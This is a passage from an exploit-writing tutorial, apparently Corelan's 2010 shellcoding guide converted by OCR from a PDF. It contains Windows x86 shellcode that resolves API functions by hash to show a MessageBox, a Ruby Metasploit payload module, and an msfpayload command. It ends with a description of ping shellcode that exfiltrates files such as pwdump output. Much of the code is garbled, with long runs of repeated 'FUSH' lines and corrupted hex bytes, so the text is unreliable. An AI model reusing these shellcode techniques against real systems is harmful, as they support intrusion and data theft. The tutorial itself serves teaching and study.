;esi = current function name (string)
;no match, go to next symbol
;if match : extract ordinals table
;relative offset and put in ebx
;add base address.
jnz find_function_loop
mov ebx, [edx + 0x24]
add ebx,
                                                                                   ;add base address.;ebx = absolute address of ordinals address table;get current symbol ordinal number (2 bytes);get address table relative and put in ebx;add base address.;ebx = absolute address of address table;get relative function offset from its ordinal;and put in eax;add base address.;eax = absolute address of function address;overwrite stack copy of eax so popad;will return function address in eax
                        ebp
                   [ebx + 2 * [edx + 0x1c]
mov cx,
mov ebx,
add ebx,
                         ebp
mov eax.
                         [ebx + 4 * ecx]
add eax, ebp
mov [esp + 0x1c], eax
find_function_finished:
                                                                                 ;retrieve original registers.
;eax will contain function address
popad
ret
  start main
          mov dl,0x08
sub esp,edx
         mov di, UXUB
sub esp,edx

;allocate space on stack to store 2 things:
;in this order: ptr to LoadLibraryA, ExitProc
mov ebp,esp

;set ebp as frame ptr for relative offset
;so we will be able to do this:
;call ebp+4 = Execute LoadLibraryA
;call ebp+8 = Execute ExitProcess
mov edx,eax
t first hash and retrieve function address
addiphary
;get first inc
;LoadLibrary
push 0xEC0E4E8E
push edx
         push 0xEC0E4E8E
push edx
call find function
;put funcTion address on stack (ebx+04)
mov [ebp+0x4],eax
;get second hash and retrieve function address
;for ExitProcess
;base address of kernel32 is now at esp, so we can do this
mov ebx,0x73E2D87E
xchg ebx, dword [esp]
push edx
call find_function
;store functiona address at ebx+08
mov [ebp+0x8],eax
```



```
;do loadlibrary first - so first put pointer to string user32.dll to stack
PUSH 0xFF206c6c
PUSH 0x642e3233
                       PUSH 0x042e3233

FUSH 0x72657375

FUSH 0x72657375

FUSH 0x72657375

FUSH 0x72657375

FUSH 0x72657375

FUSH 0x72657375

FUSH 0x76422323

FUSH 0x764223233

FUSH 0x764223235

FUSH 0x764223235

FUSH 0x764223235

FUSH 0x764223235

FUSH 0x764223235

FUSH 0x764223235

FUSH 0x764223235

FUSH 0x764232325

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x76423235

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x76423235

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x764232335

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH 0x76423235

FUSH
                           pointer to "user32.dll" is now on top of stack, so just call LoadLibrary
                           call [ebp+0x4]; base address of user32.dll is now in eax (if loaded correctly)
                        mov edx,eax
; put it on stack
; put it on stack
push eax
;find the MessageBoxA function
mov ebx, 0xBC4DA2A8
xchg ebx, dword [esp] ;esp = base address of user32.dll
push edx
call find function
;function address should be in eax now
;we'll keep it there
;get pointer to title
PUSH 0xFF6e616c
PUSH 0xFF6e616c
PUSH 0xFF726f43
xor ebx.ebx
                       mov [esp+0x7],bl ;terminate with null byte mov ebx,esp ;ebx now points to Title string
   get pointer to Text;
PUSH 0xFF206e61
PUSH 0x6c65726f
                       PUSH 0x0c05/261
PUSH 0x43207962
PUSH 0x2064656e
PUSH 0x7770206e
PUSH 0x65656220
PUSH 0x65766168
PUSH 0x20756f59
                       xor ecx,ecx mov [esp+\thetax1F],cl ;terminate with null byte mov ecx,esp
   ;now push parameters to the stack
                       xor edx,edx
push edx
push ebx
push ecx
push edx
                                                                                                                                          rie stack
;zero out edx
;put 0 on stack
;put pointer to Title on stack
;put pointer to Text on stack
;put 0 on stack
;call MessageBoxA(0,Text,Title,0)
                        call eax
   ;ExitFunc
                       xor eax,eax
;zero out eax
push eax
                                                                                                                                            ;put 0 on stack
;ExitProcess(0)
                        call [ebp+8]
```

### Assemble and convert to bytecode:

12/02/2011 - 55 / 59



Number of null bytes : 0

ah - nice



What is the impact of this improved code on our metasploit module? Well, it added a little bit more complexity because we will now have to write the strings and null bytes at runtime... but that should not be a showstopper, as you can write all intelligence in ruby and dynamically build the payload:

```
"" $Id: messagebox.rb 2 2010-02-26 00:28:00:00Z corelanc0d3r & rick2600 $ ##
require 'msf/core'
module Metasploit3
include Msf::Payload::Windows
include Msf::Payload::Single
    {
'Offsets' => { },
'Payload' => "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31"
"\xd2\xb2\x7a\x31\xc9\x64\x8b\x71"
                                                                                                         | "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31"+
    "\xd2\xb2\x7a\x31\xc9\x64\x8b\x71"+
    "\x30\x8b\x76\x0c\x8b\x76\x1c\x8b"+
    "\x46\x08\x8b\x76\x20\x8b\x36\x38"+
    "\x46\x08\x8b\x76\x20\x8b\x36\x38"+
    "\x4f\x18\x75\xf3\x59\x01\xd1\xf1"+
    "\x46\x08\x8b\x56\x24\x24\x8b\x45"+
    "\x3c\x8b\x54\x05\x78\x01\xea\x8b"+
    "\x3c\x8b\x54\x05\x78\x01\xea\x8b"+
    "\x37\x49\x8b\x34\x8b\x01\xee\x31"+
    "\x37\x49\x8b\x34\x8b\x01\xee\x31"+
    "\x37\x49\x8b\x34\x8b\x01\xee\x31"+
    "\x46\x8b\x55\x24\x01\xee\x31"+
    "\x46\x8b\x55\x24\x01\xee\x31"+
    "\x46\x8b\x55\x24\x01\xee\x31"+
    "\x46\x8b\x55\x24\x01\xee\x31"+
    "\x46\x8b\x55\x24\x01\xee\x81"+
    "\x46\x8b\x55\x24\x01\xee\x88\x5"+
    "\x46\x8b\x55\x24\x01\xee\x80\x8b"+
    "\x46\x8b\x56\x46\x80\x4e\x80\x4e\x80\x8b"+
    "\x89\xc2\x68\x8e\x4e\x80\xee\x52"+
    "\x89\xc2\x68\x8e\x4e\x80\xee\x52"+
    "\x89\x68\x6\x6\x6c\x20\xf1\xf1\xf1\x89\x45\x4'+
    "\x52\x8e\x8b\xf1\xf1\xf1\xf1\x89\x45\x4'+
    "\x52\x8e\x8b\x6\x6\x62\x20\xf1\xf1\xf1\x89\x45\x4'+
    "\x88\x5c\x24\x89\x26\x50\xbb\xa8\x82'+
    "\x88\x5c\x24\x89\x26\x50\xbb\xa8\x82'+
    "\x46\x89\x22\x50\xbb\xa8\x82'+
    "\x46\x89\x22\x50\xbb\xa8\x82'+
    "\x46\x80\x89\x22\x50\xbb\xa8\x82'+
    "\x4f\xf1\xf1\xf1'
                                                                                   }
))
                                                      # EXITFUNC : hardcoded to ExitProcess :/
deregister_options('EXITFUNC')
                                                       # Register command execution options
                                                       register_options(
                                                                           ], self.class)
                           end
                    Constructs the payload
          def generate
  strTitle = datastore['TITLE']
  if (strTitle)
                       #======Process Title=
strTitle=strTitle+"X"
iTitle=strTitle.length
if (iTitle < 256)</pre>
```



```
iNrLines=iTitle/4
iCheckChars = iNrLines * 4
strSpaces=""
iSniperTitle=iTitle-1
if iCheckChars != iTitle then
    iTargetChars=(iNrLines+1)*4
    while iTitle < iTargetChars
    strSpaces+=" #ac
    iTitle+=1
    end
end</pre>
                                                                                  #add space
                                                                                         #title is now 4 byte aligned
#and string ends with X
#at index iSniperTitle
                     strTitle=strTitle+strSpaces
                     #push Title to stack
#start at back of string
strPushTitle=""
strLine=""
icnt=strTitle.length-1
                     icharcnt=0
while icnt >= 0
  thisChar=strTitle[icnt,1]
strLine=thisChar+strLine
if icharcnt < 3
  icharcnt+=1</pre>
                         else
strPushTitle=strPushTitle+"h"+strLine
                                                                                                                         \#h = \68 = push
                           strLine=""
icharcnt=0
                          icnt=icnt-1
                     end
                     #generate opcode to write null byte
strWriteTitleNull="\x31\xDB\x88\x5C\x24"
strWriteTitleNull += iSniperTitle.chr + "\x89\xe3"
                    end
                                                                                     #text is now 4 byte aligned
#and string ends with X
#at index iSniperTitle
                     strText=strText+strSpaces
                   #push Text to stack
#start at back of string
strPushText=""
strLine=""
                   icint=strText.length-1
icharcnt=0
while icnt >= 0
thisChar=strText[icnt,1]
strLine=thisChar+strLine
                       if icharcnt < 3
  icharcnt+=1</pre>
                       else
                               strPushText=strPushText+"h"+strLine #h = \68 = push
                              icharcnt=0
                       icnt=icnt-1
                   #generate opcode to write null byte
strWriteTextNull="\x31\xc9\x88\x4C\x24"
strWriteTextNull += iSniperText.chr + "\x89\xe1"
                  #build payload
payload data = module_info['Payload']['Payload']
payload_data += strPushTitle + strWriteTitleNull
payload_data += strPushText + strWriteTextNull
trailer_data = "\x31\xd2\x52"
trailer_data += "\x53\x51\x52\xff\xd0\x31\xc0\x50"
trailer_data += "\xff\x55\x08"
                   payload_data += trailer_data
                   return payload_data
                else
raise ArgumentError, "Title should be 255 characters or less"
end
end
end
./msfpayload windows/messagebox
TEXT="You have been owned by Corelan"
TITLE="Oops - what happened ?" C
```





(even works beautifully on Windows Vista and Windows 7):



(thanks Jacky for the screenshot)

Update oct 2010 : an optimized version of the Metasploit module was merged into the Metasploit framework. That version supports all exitfunc types, and also allows you to define the MessageBox Icon :



# Use existing quality code when you can - but be prepared to get creative when you have to !

I specifically wanted to draw your attention to some nice and creative shellcode examples recently released by Didier Stevens. Example 1: Load a dll from vba code, without touching the disk or even showing up as a new process:-) http://blog.didierstevens.com/2010/01/28/quickpost-shellcode-to-load-a-dll-from-memory/

12/02/2011 - 58 / 59



Example 2 : ping shellcode

http://blog.didierstevens.com/2010/02/22/ping-shellcode/

It's clear what the added value of the first example would be. But what about the second one ? ping shellcode ? Well, think about what you can do with it.

If the remote host that you are attacking does not have access the internet on any ports.. but if it can ping out, then you can still take advantage of this to for instance transfer any file back to you... just write shellcode that reads the file, and use the contents of the file (line per line) as payload in a series of pings. Ping back home (yourself or ping a specific host so you would be able to sniff the icmp packets) and you can read the contents of the file. (Example: write shellcode that will do a pwdump, and send the output back to you via ping).

## Thanks to:

Ricardo (rick2600), Steven (mr\_me), Edi Strosar (Edi) and Shahin Ramezany, for helping me out and reviewing the document, and my wife – for her everlasting love and support!

Thanks to skylined for reading this document and providing some really excellent feedback and suggestions! You rock!

This entry was posted

on Thursday, February 25th, 2010 at 5:21 pm and is filed under 001\_Security, Exploit Writing Tutorials

You can follow any responses to this entry through the Comments (RSS) feed. You can leave a response, or trackback from your own site.

Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use

12/02/2011 - 59 / 59